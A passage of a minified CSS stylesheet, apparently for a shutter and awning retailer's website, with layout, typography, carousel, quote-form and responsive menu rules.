a{display:block;padding-top:11px;font-family:EncodeSans-Bold;font-size:16px;line-height:1;text-align:center;color:#000}.View_testimonials{margin:5% 0;width:234px;height:40px;border-radius:25px;border:1px solid #e0dede;background-color:#fff;text-align:center}.section_1_1.heading_same{margin-bottom:2%}.section_1_1.heading_same.custom{margin-bottom:4%}.carousel-indicators{position:relative!important;top:15px!important;left:5%!important;z-index:15;width:60%;padding-left:0!important;margin-left:-30%!important;text-align:center;list-style:none;display:block!important}.carousel-indicators li.active{background:#000;width:15px;height:15px;position:relative;top:-1px}hr.horizontal_separator{border-top:1px solid #525a7c57;border-bottom:1px solid #d8d4d400;margin-left:auto;margin-right:auto;width:1200px}.container_carousel{margin:4% 0 3%}hr.horizontal_separator.products{width:100%;margin:30px 0}.col-md-12.products_section_3{margin-bottom:13px}.home_section_3{padding:10px 0}.offer{font-family:EncodeSans;font-size:18px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal;color:#bdc2d1}.col-md-2.home_sec_3_inner,a.get_price_online{font-family:EncodeSans-Bold;font-size:16px;text-align:center}a.get_price_online{padding-top:11px;display:block;width:212px;height:40px!important;border-radius:25px;background-color:#da111c;line-height:1;color:#fff;letter-spacing:1px}.col-md-2.home_sec_3_inner{font-weight:700;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;color:#fff;padding:10px}h3.con_detail,h3.guides{font-family:EncodeSans-ExtraBold;color:#fff;font-stretch:normal;font-style:normal;letter-spacing:normal}.home_sec_3_inner .header_timing{color:#fff}@media only screen and (min-width:1024px){.inner_section_home_2,.shipping_details_sec{overflow:hidden;width:1200px;margin:0 auto}.banner_form_section .form_banner{height:471px!important}.home_sec_3,.home_sec_3_inner{padding-left:0;padding-right:0}.col-md-6.home_sec_3:nth-child(2){padding:2% 0}.col-md-2.home_sec_3_inner,.col-md-4.home_sec_3_inner{position:relative;top:17px}.col-md-4.home_sec_3_inner{left:-16px}.col-md-12.shipping_details_sectt{padding-left:0;padding-right:0}.col-md-4.shipping_details_sectt.first{padding-left:0}.col-md-4.shipping_details_sectt.last{padding-right:0}h1.product_names{width:452px;margin:0 auto 10px}.col-md-6.products.section_2_sb_div.storm{padding-right:32px;padding-left:29px}.col-md-6.products.section_2_sb_div.storm3{padding-right:15px}.products_section_3.bahama h5{width:690px}h5.section_3_prod{width:670px}}.home_section_3{height:168px;background-color:#4c4e5b;clear:both}h3.con_detail{font-size:30px;line-height:1.27}h3.guides{font-size:28px;font-weight:800;line-height:1.36;margin-top:0}.installation_guide{width:67%;margin:5% auto 3%;background:url(../img/home/img_guidelines.png);background-size:cover;text-align:center;padding:50px 0}.questions{font-family:EncodeSans;font-size:18px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal;text-align:center;color:#fff}a.guide-btn{display:block;width:297px;height:40px;font-family:EncodeSans-Bold;font-size:16px;font-weight:700;font-stretch:normal;font-style:normal;line-height:1;letter-spacing:normal;text-align:center;margin:2% auto 0;text-transform:uppercase;color:#000;background:#fff;padding:12px 33px;border-radius:29px}.head_light,.resolution{color:#fff;font-family:EncodeSans-ExtraBold;font-stretch:normal;font-style:normal;letter-spacing:normal}.lightstream{width:728px;height:90px;background-color:#2b2b2b;margin:0 auto;text-align:center;padding:10px}.head_light{font-size:28px;line-height:1.36}.resolution{font-size:14px;line-height:2.14}.inner_shipping{height:243px;background-color:#f4f4f6;padding:30px 26px;text-align:center}h5.shipp{font-family:EncodeSans-ExtraBold;font-size:26px;font-stretch:normal;font-style:normal;line-height:1.08;letter-spacing:normal;text-align:center}.shpiing{font-family:EncodeSans;font-size:18px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal;color:#525a7c}a.inquire-btn{display:block;width:164px;height:40px;border-radius:25px;border:1px solid #ccc;background-color:#fff;margin:4% auto 0;font-family:EncodeSans-Bold;font-size:16px;font-weight:700;font-stretch:normal;font-style:normal;line-height:1;letter-spacing:normal;text-align:center;color:#000;text-transform:uppercase;padding:11px 0}.col-md-12.section_1_homepage.products{margin-bottom:5%}.main_div_product{padding-bottom:35px}.gallery_section{padding:30px 0 0}img.example-image{max-width:calc(14% - 8px);margin:5px 4px}.gallery_section h5.shipp{font-size:32px}.roll_section_1{padding-left:0;padding-right:0}div#carousel_sliders img{width:100%}div#carousel_sliders a.carousel-control{background-image:none!important}.carousel-control.storm{height:433px}.col-md-12.sub_sectionss.storm{margin-top:3%}.option_line{font-family:EncodeSans;font-size:13px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.92;letter-spacing:normal;text-align:center;color:#525a7c}.size_section.custom1 span,.size_section.custom2 span{width:216px!important;display:inline-block;padding:12px}.size_section.custom1,.size_section.custom2{margin:20px 0}.col-md-12.roll_section_1.storm{margin-bottom:1.5%}.section_A,a.quote_button{font-family:EncodeSans-Bold;margin-bottom:1%}.list_head{overflow:hidden;margin-top:3%}.col-md-6.products.section_2_sb_div.storm:before{content:url(../img/products/icon.png);position:absolute;z-index:100000;left:0;top:5px}div.menu{border-top:1px solid #545b77;width:84%;margin-left:110px}@media only screen and (min-width:1024px){a.quote_button{width:235px;height:40px}}.section_A{font-size:34px;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.12;letter-spacing:normal;color:#292a35}.price_information .price_info_text,a.quote_button{font-size:16px;font-stretch:normal;font-style:normal;letter-spacing:normal}a.quote_button{padding:10px;border-radius:25px;border:1px solid #dcdcdc;background-color:#fff;font-weight:700;line-height:1;text-align:center;color:#000;text-decoration:none!important}.price_information,.price_information:hover{border-left:5px solid #1e8db2}.product_page_heading{background-color:#4c4e5b;color:#fff;border-radius:2px}.product_page_heading th{text-align:center;padding:13px!important}.product_page_heading th:first-child,.product_page_td td:first-child{text-align:left!important}.product_page_td td{text-align:center}.table_footer{background-color:#f4f4f6}tr.table_footer td{padding-top:2%!important;padding-bottom:1%!important}a.add_different_product:hover,a.add_same_product:hover{color:#da111c}a.add_same_product{margin-right:2%}.price_information{float:left;padding:1%;width:100%;background-color:#e2f4fa}.price_info_icon img{margin-top:10%!important}.price_information .price_info_text{width:95%;float:right;font-weight:400;line-height:1.5;color:#1e8db2;border-radius:3px}.bottom-section .need_know,.need_know span a.learn_more,.volume_discount{font-family:EncodeSans-Bold;font-weight:700}.price_info_text{display:inline}.price_info_icon{width:5%;float:left;display:inline}.paypal_credit{float:right;margin-top:2%!important;width:32.333334%}.bottom-section{float:left;width:66.666667%;margin-top:2%}.bottom-section .need_know{background-color:#f4f4f6;padding:3%;font-size:21px;font-stretch:normal;font-style:normal;line-height:1.43;letter-spacing:normal;color:#292a34}.bottom-section .volume_discount{background-color:#4c4e5b;padding:5% 4% 6%;margin-top:2%}table#tabledata tr.table_footer td:nth-child(2){border-left-style:hidden!important}.need_know span a.learn_more{padding:1% 4%;border-radius:25px;border:1px solid #ccc;background-color:#fff;float:right;color:#292a33;text-decoration:none;font-size:16px}.volume_discount{font-size:24px;font-stretch:normal;font-style:normal;line-height:1.25;letter-spacing:normal;color:#fff}.bottom-section .call-today .header_right_test .header_timing,.bottom-section .call_details{font-family:EncodeSans-Bold;font-weight:400;font-stretch:normal;font-style:normal;letter-spacing:normal}.bottom-section .call_details{font-size:18px;line-height:1.22;color:#bdc2d1}.bottom-section .call-today{position:relative;bottom:58px!important}.bottom-section .call-today .header_right_test .header_timing{font-size:11px;line-height:normal;color:#fff}.costing{font-family:EncodeSans-Bold!important;font-size:15px!important;font-weight:700;font-stretch:normal;font-style:normal;line-height:1.53;letter-spacing:normal;float:right}.col-md-6.products.section_2_sb_div.storm{position:relative;font-family:EncodeSans;font-size:16px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.75;letter-spacing:normal;color:#525a7c;margin-bottom:19px}.products.section_2_main.accordion{background:url(../img/products/accordionShutters/accordion_shutters.jpg);background-size:cover}.size_section.bahama span{padding:12px 22px;display:inline-block;width:213px;height:64px;border-radius:5px;border:1px solid #e0e0e0;background-color:#fff}.size_section.bahama span.size_3{margin-right:0}.size_section.bahama span.size_2{margin-right:13px}.col-md-12.roll_section_1.bahama{margin-bottom:2%}.products.section_2_main.bahama{background:url(../img/products/bahamaShutters/img_bahama.png);background-size:cover;padding-bottom:3%}.products_section_3.bahama h5{font-size:20px}.col-md-12.products_section_3.bahama{padding-bottom:3%}.products.section_2_main.colonial{background:url(../img/products/colonial_shutters/img-colonial.png);background-size:cover}.products.section_2_main.hurricane{background:#f4f4f6}.form_points.hurricane{margin-top:5%}.products.section_2_main.clampshell{background:url(../img/products/clampshellAwning.png);background-size:cover}.animated-icon1{width:30px;height:20px;position:relative;margin:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer}.animated-icon1 span{display:block;position:absolute;height:3px;width:100%;border-radius:9px;opacity:1;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out;background:#333}.animated-icon1 span:nth-child(1){top:0}.animated-icon1 span:nth-child(2){top:10px}.animated-icon1 span:nth-child(3){top:20px}.animated-icon1.open span:nth-child(1){top:11px;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.animated-icon1.open span:nth-child(2){opacity:0;left:-60px}.animated-icon1.open span:nth-child(3){top:11px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}@media only screen and (max-width:1023px){.heder.custom,.nav{display:none}.mobile_header{display:block!important}.wrap{width:97%!important}a.navbar-brand{padding:12px 0}button.navbar-toggler.first-button{background:0 0;border:0;margin:18px 0 0 10px}.navbar-collapse{width:104%;height:100vh;padding:0;margin-left:-6px;margin-right:-19px;margin-top:34px}button.navbar-toggler.first-button.collapsed:focus,button.navbar-toggler.first-button:focus{outline:0}.first_mobile{position:relative;padding:0 18px 0 10px;height:54px;background-color:#f4f4f6}.MyQuote{float:left;padding:10px 0 0 35px}.MyQuote,a.mobilePrice{display:inline-block}img.quote_icon_mobile{position:absolute;left:12px;top:14px;width:22px}a.mobilePrice{float:right;width:182px;height:40px;border-radius:25px;background-color:#da111c;font-family:EncodeSans-Bold;font-size:15px;font-weight:700;font-stretch:normal;font-style:normal;line-height:1.07;letter-spacing:normal;text-align:center;color:#fff;padding:11px;margin-top:7px}.MyQuote a.quote_form,li.menu_list a{font-family:EncodeSans-Bold;font-weight:700;font-stretch:normal;font-style:normal;letter-spacing:normal;color:#333}.MyQuote a.quote_form{font-size:13px;line-height:1.31}hr.first_hr_mobile{width:92%;margin:15px auto;border-top:1px solid #c3c1c1;border-bottom:0}ul.mobile_menu{padding:0 15px}li.menu_list a{margin-left:15px;font-size:18px;line-height:1.11}li.menu_list{margin-bottom:15px}li.menu_list:after{content:'';display:block;width:100%;margin-top:15px;background:#c3c1c1;height:1px}}@media only screen and (max-width:360px){button.navbar-toggler.first-button{margin:18px 0 0 4px!important}}@media only screen and (max-width:767px){.submenu_navbar .mobile_menu{width:100%;float:left;margin-top:20px}.submenu_navbar li.menu_list{width:100%;float:left;padding-bottom:10px}.submenu_navbar li.menu_list a{display:block;width:100%;float:left}.submenu_navbar li.menu_list .m_left_sec{display:block;float:left;background:#f4f4f6;padding:8px;margin-right:15px}.submenu_navbar li.menu_list .m_right_sec{display:block;float:left;width:calc(100% - 80px);padding-top:8px}.submenu_navbar li.menu_list .m_right_sec span{display:block;margin:2px 0;font-size:16px!important;line-height:20px!important}.submenu_navbar li.menu_list:after{display:none}.navbar-collapse.submenu_navbar{width:103%!important;height:88vh}.submenu_navbar li.menu_list .m_right_sec .m_r_sub_heading{color:#545b77;font-weight:400!important;font-size:14px!important}.navbar-collapse{margin-top:72px!important}span.prod_screen_btn{float:right;margin-right:25px;border-left:1px solid #dcdcdc;padding-left:20px;height:30px;display:block;padding-top:0;margin-top:-5px}span.prod_screen_btn i{background:#f4f4f6;font-size:20px;padding:6px 7px 5px 8px;border-radius:50px}.navbar-collapse.collapse.in.submenu_navbar{position:absolute;top:70px;background:#fff;margin-top:0!important}.submenu_navbar .MyQuote{padding-top:16px!important;padding-left:10px!important}.submenu_navbar a.quote_form{font-size:15px!important;text-transform:uppercase!important}.submenu_navbar a.quote_form i{margin-right:10px!important}li.menu_list.active a{background:#f4f4f6;border-radius:10px;padding:0 10px 3px}.cs_1,.cs_2,a.online_btn{text-transform:uppercase}.only_web{display:none!important}.only_mobile{display:block!important}.hurr_shutters_div,.offer,.section_1_homepage .col-md-6.section_1_1,hr.hori_line,hr.horizontal_line,hr.horizontal_separator{display:none}.wrap{width:100%!important;margin:0!important}.inner-conainer{padding:0 0 28px!important}.banner_section .container{width:100%!important;padding:0!important}.banner_section{height:auto!important;background:0 0!important;padding:0!important}.banner_content_section{width:calc(100% - 0px)!important;padding:110px 15px 30px!important;background:url(../img/img_banner.png) no-repeat;background-size:cover}.bold_heading{font-size:22px!important;line-height:30px!important}.sub__heading{font-size:18px!important;line-height:24px!important;margin-top:12px!important}.banner_form_section{width:100%!important;padding:0!important}.banner_form_section .form_banner{width:100%!important;height:auto!important}.banner_form_section .form_heading{font-size:22px}.banner_form_section .form_sub_heading{font-size:16px;padding-top:2px}.image_form{width:79px!important;margin:0 5px 35px!important}.image_form img{max-width:100%;height:80px}.form_points{font-size:16px!important;margin-top:5px}.width_height input{width:46%!important;margin-top:10px!important;max-width:160px!important}.bbb-logo.custom_form a{width:100%!important;max-width:345px!important}.bbb-logo.custom_form{height:auto}.col-md-6.section_1_2{padding-top:30px;padding-left:0!important;padding-right:0!important}.section_1_1.heading_same.custom{font-size:22px!important;text-align:center!important;margin-bottom:20px!important}h2.hurr_shuuters{font-size:22px!important;margin-top:0!important;margin-bottom:15px!important}.col-md-3.home_sec_2.col-sm-6,.col-md-4.home_sec_2.col-sm-6{padding:0!important}.inner_section_img{width:46%!important;height:150px!important;margin:2%}.installation_guide,a.get_price_online{width:100%!important}.installation_guide,a.guide-btn{margin:15px 0!important}.inner_section_img::before{top:0!important}.text_sec_2{font-size:19px!important;line-height:25px!important;letter-spacing:1px!important}.home_section_2_2{padding-bottom:30px!important}.home_section_3{height:auto!important;padding:10px 0 30px!important}h3.con_detail{font-size:23px!important;text-align:center!important}.col-md-12.home_sec_3_inner,.col-md-4.home_sec_3_inner,.col-md-5.home_sec_3_inner,.col-md-6.home_sec_3_inner{padding:0!important}.col-md-2.home_sec_3_inner{clear:both!important}.installation_guide{text-align:left!important;padding:130px 15px 30px!important}h3.guides{font-size:20px!important;line-height:30px!important}.questions{font-size:15.8px!important;text-align:left!important}.head_light,h5.shipp{font-size:20px!important}.lightstream{width:300px!important;height:250px!important;margin-top:30px!important}.head_light{margin-top:85px!important}.col-md-4.shipping_details_sectt{padding:0!important}.inner_shipping{background-color:transparent!important;text-align:left;padding:30px 0 0!important;height:auto!important}h5.shipp{text-align:left!important;line-height:28px!important}.shpiing{font-size:16px!important;line-height:22px!important}a.inquire-btn{margin-left:0!important}.footer.custom{padding:15px!important}.col-md-12.footer_area_sub,.footer_area{padding:0!important}.col-md-6.footer_area_sub{width:50%;float:left}.footer.custom .footer_area_sub li a{font-size:14px!important}.col-md-8.footer_area_sub.text-right{padding-left:0!important;padding-right:0!important}.col-md-8.footer_area_sub.text-right img{max-width:100%!important;margin:12px 0!important}.col-md-12.footer_bottom{padding-bottom:30px!important}.col-md-6.footer_bottom.text-left{font-size:13px!important;text-transform:uppercase;padding:0!important;margin-bottom:15px!important}.col-md-6.footer_bottom.text-right{text-align:center!important}.col-md-6.footer_bottom.text-right a{padding:0 10px!important}.content_given .first{font-size:16px!important}.img_given img:nth-child(2){margin-left:8px}.col-md-6.section_1_2.only_mobile,.only_mobile .col-md-12.section_1_sub_sec,.only_mobile .col-md-7.section_1_sub_sec{padding:0!important}.section_1_2_3.img_focus,.section_1_2_4.img_focus{padding-left:50px}button.navbar-toggler.first-button{float:right;margin-right:20px}.testmnial_sec{padding:30px 0;text-align:center}.testmnial_sec ol.carousel-indicators{width:50%;margin-left:25%!important;margin-right:25%!important;left:0!important}.View_testimonials{margin:30px auto auto}.image_form div{font-size:12px!important;margin-bottom:18px}.form_banner{padding:30px 0!important}button.olark-launch-button.olark-chat-tab.olark-size-md{display:none!important}.footer_contact_section{display:block!important;padding-top:5px;text-align:center;font-family:'Source Sans Pro';width:100%;float:left}a.online_btn{background:#1d1f26;color:#38bd97;padding:5px 15px 2px 45px;border-top-left-radius:10px;border-top-right-radius:10px;font-weight:700}.cs_1{background:#38bd97}.cs_1,.cs_2{width:50%;float:left;color:#fff;height:50px;display:flex;justify-content:center;align-items:center}.cs_icon{float:left;width:25%}.cs_text{width:75%;float:left;font-size:15px;line-height:17px;font-weight:700;padding-right:25px}.cs_2{background:#da111c}.cs_1 .cs_icon span{background:#31d9a9}.cs_2 .cs_icon span{background:#e3353e}.cs_icon span{border-radius:40px;width:40px;height:40px;padding:5px 8px}}.content_given .second,.custom_form.quotes a,a.back_to_quote_button{font-family:EncodeSans-Bold;font-weight:700;letter-spacing:normal;font-stretch:normal;font-style:normal}.options_wrap{text-align:left;clear:both;margin-bottom:15px;display:block;float:left;width:100%!important}.form_banner{min-height:471px!important;height:auto!important}.options_wrap .row .col-md-4{margin-top:15px}.price-list{border:1px solid #a9a9a9!important;background:0 0!important;font-size:inherit!important}.img_given{float:left;margin-right:5%}.content_given .second{font-size:15px;line-height:1.33;text-transform:uppercase;color:#525a7c}.content_given{position:relative;top:-7px}.img_focus{margin-bottom:3%}a.back_to_quote_button{display:block;width:182px;height:40px;border-radius:25px;border:1px solid #e0dcdd;font-size:16px;line-height:1;text-align:center;padding:12px;color:#000;margin-bottom:4%}.custom_form.quotes .common,.custom_form.quotes a{height:48px;text-align:center;text-transform:uppercase}.select.box.quotes,.width_height.quotes{margin-top:2%}.width_height.quotes input{width:196px;margin-right:14px}.custom_form.quotes a{width:314px;border-radius:30px;display:block;font-size:18px;line-height:1.07;color:#fff;background-color:#da111c;padding:14px;margin-top:3%}.quote_heading{font-family:EncodeSans-ExtraBold;font-size:30px;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.27;letter-spacing:normal}.col-md-12.section_1_homepage.quotes{margin-top:2.3%;margin-bottom:4%}.header_wrap{box-shadow:0 3px 5px 0 rgba(0,0,0,.1);margin-bottom:20px}.footer_wrap,.footer_wrap .wrap{background-color:#f4f4f6}.bottom_footer_wrap,.bottom_footer_wrap .wrap{background-color:#2e303b}.bottom_footer_wrap{padding:10px 0 0;font-family:'Source Sans Pro';font-style:normal;line-height:1.29;letter-spacing:normal;color:#bec2d0;width:100%;float:left}.quote_form_points,p.product_quote_para{font-family:EncodeSans;line-height:1.67;font-size:18px;color:#545b77;font-weight:700}.col-md-6.footer_bottom.text-left{margin-top:14px;text-transform:uppercase}.footer_wrap{width:100%;float:left;padding:50px 0}.container_carousel{margin-bottom:0}ol.carousel-indicators{margin-bottom:0!important}.col-md-6.quote_footer_img_section img{margin-top:70px!important}hr.quote_horizontal_line{width:82%;position:relative;left:-16px;right:-30px;border-top:1px solid #cccfa;border-bottom:1px solid #ccc00;margin:30px 0}.quote_form_points{letter-spacing:normal}.order_now_heading{color:#292a33;font-family:EncodeSans-ExtraBold;font-size:30px;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.27;letter-spacing:normal}.order_now_paragraph{color:#545b77;font-family:EncodeSans;font-size:18px;font-weight:700;line-height:1.67}.order_now_height_quotes,.order_now_height_quotes_new{margin-top:2%!important}.roll_section_1.quotes{border-right:2px solid #f4f4f6}.order_now_heading_2{font-size:24px;line-height:1.17;color:#292a34;font-family:EncodeSans-ExtraBold;font-weight:800;font-stretch:normal;font-style:normal;letter-spacing:normal}.billing_address_if,.save_quote_para,span.total_amount,span.total_heading{color:#545b77;font-family:EncodeSans}.roll_extra_section{width:3.333333%!important}.roll_section_2{margin-top:4%}.custom_form.quotes.finalize_order{margin-top:3%}.billing_address_if{font-size:18px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal}input.if_billing_address{position:absolute;left:-8%;display:inline;bottom:233px}span.save_order_total_value,span.total_amount{display:block}.order_now_height_quotes_new select{color:#545b77}.nortan_img{position:relative;left:305px;top:-35px}.finalize_order_btn{position:relative;top:-93px}span.total_amount,span.total_heading{font-size:19px;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.27;letter-spacing:normal}.save_quote_para{font-size:18px;font-weight:700;line-height:1.67}.save_your_quotes_page .roll_section_1.quotes{border-right:unset!important}span.save_order_total_heading,span.save_order_total_value{font-family:EncodeSans;font-size:19px;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.47;letter-spacing:normal;position:relative;left:35%;bottom:49px}.roll_section_1.quotes .order_now_height_quotes select,.roll_section_1.quotes .select.box.quotes select{color:#807c7c;background-color:#f4f4f6;font-family:EncodeSans;font-weight:400;line-height:1.67;margin:0;font-size:18px;letter-spacing:normal;font-stretch:normal;font-style:normal}.roll_section_1.quotes .select.box.quotes select{padding:0 15px;border-radius:2px;border:1px solid rgba(84,91,119,.3)}.roll_section_1.quotes .order_now_height_quotes select{padding:9px;border-radius:2px;border:1px solid rgba(84,91,119,.3)}.custom_form.quotes .common{width:314px;border-radius:30px;display:block;font-family:EncodeSans-Bold;font-size:18px;font-weight:700;font-stretch:normal;font-style:normal;line-height:1.07;letter-spacing:normal;color:#fff;background-color:#da111c;padding:14px;margin-top:1%;border:2px}@media screen and (min-width:1024px){.order_now_height_quotes input,.order_now_height_quotes select{width:252px;margin-right:14px}.roll_section_1.quotes .select.box.quotes select{width:410px!important;height:45px}.order_now_height_quotes_new input{width:523px;margin-right:14px}span.save_order_total_heading,span.save_order_total_value{width:185px;height:56px}span.total_amount,span.total_heading{width:97px;height:56px}.order_now_height_quotes_new select{width:523px}.billing_address_if{width:193px;height:30px}.finalize_order{width:524px!important}.save_quote_para{width:870px}.order_now_heading_2{width:524px}.col-md-2.home_sec_3_inner{padding-left:5%!important}}@media only screen and (max-width:767px){.roll_section_1.quotes .select.box.quotes select{width:56%!important;padding:9px 0}}@media only screen and (min-width:1024px){li.product_list_menu{position:relative}.subMenu{left:-565px!important;top:44px!important}.nav .first_div{width:100%;padding-left:0!important}body .nav .subMenu a.first_div:hover{padding:0!important;line-height:21px!important;margin:0!important}li.product_list_menu.open .subMenu{display:block!important}.submenu_4.menu_items{top:-30px}.submenu_7.menu_items{margin-top:-15px!important}.col-md-12.product_approval,.col-md-4.product_approval{padding-left:0;padding-right:0}.approval_image{height:195px}}.pages_para,ul.pagess_list li{font-family:EncodeSans;font-size:17px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal;color:#525a7c;width:100%;margin-bottom:14px;text-align:justify}h1.heading_tags_pages,h3.small_heads{font-stretch:normal;font-style:normal;line-height:1.12;letter-spacing:normal}h1.heading_tags_pages{font-family:EncodeSans-ExtraBold;font-size:34px;margin-bottom:25px}.pages_para.call.us,.pages_para.contact_us{text-align:center;margin-bottom:4px;font-family:EncodeSans-Bold;font-size:23px}.home_back{font-size:19px;font-family:EncodeSans-Bold;margin-bottom:4%}.pages_para.adr{position:relative;padding-left:18px}.pages_para.adr::before{content:'\f041';font-family:FontAwesome;position:absolute;color:#da111c;font-size:25px;top:-5px;left:-2px}h3.small_heads,h3.sub_heading_apge{font-family:EncodeSans-ExtraBold;font-size:20px}h3.small_heads{margin-bottom:2px;color:#000}.pages_para b{font-family:EncodeSans-ExtraBold;color:#000;letter-spacing:.5px}h3.sub_heading_apge{margin:28px 0 10px}ul.pagess_list li{position:relative;padding-left:22px}ul.pagess_list li:before{content:'\f046 ';font-family:FontAwesome;font-size:18px;position:absolute;top:1px;left:-1px}.approval_links,.pages_para.hightlighter,.prods_heads,.sub_spann,h4.customerNames{font-family:EncodeSans-ExtraBold}ul.pagess_list.custom li::before{top:-3px}h4.customerNames{color:#525a7c;font-size:19px;margin:25px 0 6px}.approv_inner_div{border:1px solid #e3e3e3;margin:10px 10px 30px;border-radius:9px;padding:22px}.approv_inner_div:hover,.prdouct_main_page .inner_div img:hover{border:1px solid #525a7c}.approv_inner_div img{width:300px;margin:0 auto;display:block}.approval_links{text-align:center;margin-top:20px;font-size:15px}.sub_spann{color:#525a7c;font-size:18px}.pages_para.hightlighter{text-align:center;padding:10px;background:#eee}img.color_chart{margin:0 auto;display:block}img.meauring{display:block;margin:0 auto 14px}.cards_div{text-align:center;padding:18px}.footer{background-color:transparent!important}.prdouct_main_page .inner_div img{border:1px solid #e3e3e3;padding:13px;border-radius:6px}.prdouct_main_page{padding-left:0;padding-right:0}.col-md-12.prdouct_main_page{margin-bottom:2%}.col-md-10.prdouct_main_page .prods_heads{padding-top:2%}.prods_heads{font-size:16px}.prod_main_links a{font-size:15px;font-family:EncodeSans-Bold}.prod_main_links{width:50%;background:#e8e8e8;padding:10px 12px}a.prods_links:nth-child(3){padding-left:4%;border-right:0}a.prods_links.center_a{padding-left:4%}a.prods_links{padding-right:4%;border-right:1px solid}.back_form{cursor:pointer;margin:1% 2% 0 14px;height:48px;font-family:EncodeSans-ExtraBold;font-size:17px;border:1px solid #e0dede;width:84px;padding:11px;border-radius:23px}li.product_list_menu.quotesystem a::after{background:url(../../img/2020-03-19.png)}.all_attribute select,.banner_form_section .col-md-6 select{width:100%!important;padding:0 15px!important;color:#807c7c!important;border-radius:2px!important;border:1px solid rgba(84,91,119,.3)!important;background-color:#f4f4f6!important!important;font-family:EncodeSans!important;font-size:18px!important;font-weight:400!important;font-stretch:normal!important;font-style:normal!important;line-height:1.67!important;letter-spacing:normal!important;margin:0 0 6%!important;height:45px!important}div#header-track label{display:initial;font-size:15px;font-family:EncodeSans;font-weight:400;color:#525a7c}div#header-track input[type=checkbox]:checked:after{content:"";display:block;width:5px;height:10px;border:solid #000;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:2px;left:6px}div#header-track input[type=checkbox]::before{content:"";display:block;position:absolute;width:16px;height:16px;top:0;left:0;border:2px solid #555;border-radius:3px;background-color:#fff}div#header-track input[type=checkbox]{display:inline;margin-left:10px;position:relative;cursor:pointer}.image_form div{font-family:EncodeSans-ExtraBold;color:#525a7c;margin-top:10px}.custom_form.prod_subpages input,.size_section.bahama.second span{font-family:EncodeSans-Bold;font-weight:700;text-align:center;font-style:normal;letter-spacing:normal;font-stretch:normal}@media (min-width:1024px){.image_form div{width:95px;font-size:14px;position:relative;left:-8px}.image_form{margin-right:9px}.form_sub_heading{padding:10px 0!important}}form.add_new_prod_form .image_form{width:80px!important;height:93px;padding-top:5px;border-radius:5px;margin-right:2.5%}.image_form img{cursor:pointer}.size_section.bahama.subb span{height:50px;width:185px}.custom_form.prod_subpages input{margin-top:7px;width:280px;height:48px;border:0;border-radius:30px;background-color:#da111c;font-size:18px;line-height:1.07;color:#fff}select.price-list-products{margin:2% 0!important}@media (min-width:1024px){div#carousel_sliders a.carousel-control{height:427px}.col-md-12.sub_sectionss.rolls_warranty{padding:5% 0}}.size_section.accordion span{padding:12px 27px}.size_section.bahama.second span{width:446px;height:45px;border-radius:5px;border:1px solid #e0e0e0;background-color:#fff;font-size:16px;line-height:1.25;color:#535b79;padding:12px 0}.select.box.colors a.style2,a.style2.color_chart{font-size:16px;font-family:EncodeSans;text-decoration:underline}.select.box.colors a.style2{width:27%;display:inline}.select.box.colors select.price-list-products{width:71%}form.bahama_form .size_section.bahama{margin:20px 0}.size_section.bahama.second span{margin:0!important}a.style2.color_chart{position:absolute;top:48px;left:17px}div#colorchart1{position:relative}.footer_background{clear:both;overflow:hidden;background-color:#2e303b}@media only screen and (min-width:768px){.footer.custom{height:381px}}@media only screen and (min-width:1024px){.footer.custom{background:0 0;width:1200px;padding:3% 0 1%;margin:0 auto}.footer_area,.footer_area_sub,.footer_bottom{padding-left:0;padding-right:0}}h4.footer_heading{font-family:EncodeSans-Bold;font-size:20px;font-stretch:normal;font-style:normal;line-height:1.4;letter-spacing:normal;color:#fff;text-transform:uppercase}.col-md-6.footer_bottom.text-left,.col-md-6.footer_bottom.text-right a,.footer.custom li a{font-style:normal;letter-spacing:normal;color:#bec2d0}.footer.custom li a{font-family:EncodeSans;font-size:18px!important;font-weight:400;font-stretch:normal;line-height:36px}.col-md-6.footer_bottom.text-left{font-family:'Source Sans Pro';line-height:1.29}.col-md-6.footer_bottom.text-right a{font-family:EncodeSans;font-size:15px;font-weight:400;font-stretch:normal;line-height:normal;padding-left:28px}.col-md-12.footer_bottom{margin-top:20px}.col-md-8.footer_area_sub{padding-top:3%}hr.hori_line{border-top:1px solid #45546d;margin-left:8%}.footer_area_sub ul{padding-left:0}@media only screen and (max-width:767px){.rating_section,.sub_sectionss.rolls_warranty .sub_sectionss{margin-bottom:15px}.breadcrumbs_area,.home_back,.image_head,.pages_para,[class^=col-md],h1.heading_tags_pages,h3.sub_heading_apge,ul.pagess_list{padding-left:15px!important;padding-right:15px!important}.col-md-6.section_1_2.products .section_1_1.heading_same.custom~iframe{width:100%!important;height:auto}select.price-list-products{width:89%}.wrap{float:left;width:100%}.pages_para.adr{margin-left:15px;width:auto;padding-left:24px!important}.rating_section,h4.customerNames{padding-left:15px;padding-right:15px;width:100%}.sub_sectionss.rolls_warranty .sub_sectionss:first-child{margin-bottom:15px;margin-top:35px}.product_sub_section{width:100%}.size_section.prod_id{margin:25px -24px}.width_height.products 